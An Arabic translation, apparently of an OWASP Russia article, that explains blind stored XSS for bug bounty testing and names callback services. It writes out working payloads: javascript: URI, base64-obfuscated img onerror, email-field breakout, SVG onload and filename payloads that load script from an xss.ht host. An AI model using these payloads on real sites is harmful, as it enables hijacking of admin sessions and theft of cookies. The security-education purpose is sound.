سوف أتحدث في هذه المقالة عن XSS الأعمى - إنه هجوم بسيط إلى حد ما ولكنه فعال للغاية في كثير من الأحيان على تطبيقات الويب. يؤدي تشغيل متجهات الهجوم هذه إلى الاستيلاء على لوحات الإدارة لمختلف الخدمات ، بما في ذلك عمالقة البرمجيات.

محدث: جزء من الحمولات الناجحة من المقال يعمل على مجمعي / محللي هبر ، مثل هذه الأشياء :)

كيف يعمل؟



بادئ ذي بدء ، تجدر الإشارة إلى أن XSS ليس ثغرة أمنية ، ولكنه نوع من الهجوم على أنظمة الويب. تتمثل في إدخال تعليمات برمجية ضارة في الصفحة التي يصدرها نظام الويب (والتي سيتم تنفيذها على جهاز الكمبيوتر الخاص بالمستخدم عندما يتم فتح هذه الصفحة من قبله) وتفاعلها مع خادم الويب الخاص بالمهاجم. هناك عدة أنواع من XSS: المخزنة ، المتطابقة ، و DOM. في هذه المقالة ، سننظر في XSS المخزنة فقط - فهي مناسبة لأغراض "الاختراق".

مخطط الهجوم على النحو التالي: يضع المهاجم الحمولة الخبيثة على تطبيق الويب ، ويدخل الرمز الضعيف في قاعدة البيانات و "يطلق النار" في لوحة إدارة المشروع.

في كثير من الأحيان ، قبل تشغيل الحمولة ، لا يشتبه المهاجم في مكان وزمان "إطلاق النار". من تجربتي الخاصة ، أستطيع أن أقول إن عمليات الحمولة النافعة حدثت من بضع ثوانٍ إلى عدة أشهر - إن تسريع هذه العملية يمثل مشكلة كبيرة.

حيث ستعمل الحمولة النافعة هي أيضًا عامل مهم. إن الشعور بنهايات الطرف XSS الأعمى يشبه إطلاق الرصاص مع مركز ثقل نازح. في بعض الأحيان توجد لوحات الإدارة على نطاقات فرعية جذابة من النموذج management007.attacked.site أو خارج الموقع المختبر ، على عنوان IP مثل

XXX.XXX.XXX.XXX/admin_panel/dashboard.php . أو يمكن أن يكون ، على سبيل المثال ، نظام تحليلات يكون عمومًا خارج حدود الشركة المختبرة.

النهاية



من أجل الحصول على "توقف" من حمولتنا ، نحتاج إلى نقطة نهاية خارجية لاعتراضها. للقيام بذلك ، يمكنك رفع خدمتك واعتراض جميع المكالمات الواردة إليها ، بما في ذلك رؤوس تستخدم لغة برمجة مقبولة لك.

أو يمكنك استخدام الخيارات التالية (من اختيارك).

BurpCollaborator هي خدمة خارجية متخصصة لمستخدمي Burp Suite Pro:

استخدم الخدمات ،٪ name٪ bin ، على سبيل المثال

requestbin :



ارفع خدمتك الخاصة ، على سبيل المثال باستخدام

ezXSS :

أو استخدم



xsshunter (موصى به للمبتدئين) - خدمة لتوليد الحمولات الصافية والحصول على "ضربة" من الحمولة الناتجة (بما في ذلك البريد الإلكتروني):

Peyloady

لذلك ، وجدنا نموذج الإدخال على الموقع ونريد اختبار نظريتنا بأن المكفوفين سيعملون فيه. للقيام بذلك ، نحتاج إلى إعداد حمولات ، بما في ذلك لتجاوز معدات الحماية.

تقدم خدمة xsshunter عدة حمولات جاهزة للتشغيل XSS الأعمى:

حمولة أوري:

javascript:eval('var a=document.createElement(\'script\');a.src=\'https://yourpage.xss.ht\';document.body.appendChild(a)')

حمولة IMG:

"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veW91cnBhZ2UueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw onerror=eval(atob(this.id))>

يتم تحويل جزء من الحمولة إلى base64 (dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veW91cnBhZ2UueHNzLA05

var a=document.createElement("script");a.src="https://yourpage.xss.ht";document.body.appendChild(a);



الحمولة في حقل البريد الإلكتروني:

"'--></style></title></textarea></script><script src=https://yourpage.xss.ht>"@test.com test@("'--></style></title></textarea></script><script src=https://yourpage.xss.ht>)test.com ("'--></style></title></textarea></script><script src=https://yourpage.xss.ht>)@test.com

الحيل مثيرة للاهتمام

الآن النظر في أشكال المدخلات الأكثر إثارة للاهتمام لتنفيذ الحمولات.

البريد الإلكتروني - يتم تقديم أمثلة صحيحة للتنفيذ أعلاه ، سواء كان يعمل أم لا يعتمد على نوع تطبيق الويب.

في حقل كلمة المرور - هنا يمكننا معرفة ما إذا كان تطبيق الويب يخزن كلمة المرور بنص عادي وما إذا كان المسؤول قد شاهدها.

المساعدون عبر الإنترنت - أحيانًا يطلقون النار هنا أيضًا.

في الرؤوس - نستبدل الحمولة النافعة في جميع الرؤوس التي يمكننا التحكم فيها: المرجع ، وكيل المستخدم ، إلخ.

ناقلات Svg - تحميل الصور / الصور الرمزية في شكل * .svg يمكن أن يعطينا الفرصة لتنفيذ حمولتنا

(مثال) . SVG يحتوي على حمولة:

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"

حقل تحميل الملف / اسم الملف - يمكننا محاولة التنزيل بالاسم:

"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veW91cnBhZ2UueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw onerror=eval(atob(this.id))>.jpg

إلغاء الاشتراك

إلغاء الاشتراك - حقول

إلغاء الاشتراك ، "رأيك يهمنا" ، وأكثر من ذلك. أيضا شكل واعد جدا لتقديم الحمولة.

المسوحات - حقل "الآخر / خيار إجابتك".

قبض على



من خلال استغلال هذا الهجوم ، يمكنك الوصول إلى لوحة التحكم (مع إعدادات أمان غير كافية) ، لقطة شاشة ، بنية DOM ، عنوان IP للمشرف ، ملفات تعريف الارتباط ، إلخ.

يتيح لك هذا الهجوم الوصول إلى أنظمة

الدعم ولوحات الإدارة وغير ذلك الكثير. أثناء المشاركة في برامج Bug Bounty ، تم تجميع عدد قليل من لقطات الشاشة المثيرة للاهتمام التي تم الحصول عليها خلال هذه الهجمات:

كازينو على الانترنت

كازينو على الانترنت :

Auto.ru

Auto.ru (

johndoe1492 ):

Microsoft

Microsoft (

johndoe1492 ):

النظام

النظام المستخدم من قبل 150،000 شركة حول العالم:

هناك الكثير من لقطات الشاشة - وهذا يشير إلى أنه يجب على المطورين إيلاء اهتمام خاص ليس فقط لنافذة تطبيق الويب ، ولكن أيضًا للجزء الإداري الخاص به.

محدث: جزء من الحمولات الناجحة من المقال يعمل على مجمعي / محللي هبر ، مثل هذه الأشياء :)

تم إعداد هذه المقالة كجزء من مشروع OWASP.

الفصل OWASP روسيا : روسيا OWASPدردشة OWASP روسيا: https://t.me/OWASP_Russiaقناة OWASP Russia: https://t.me/OWASP_RU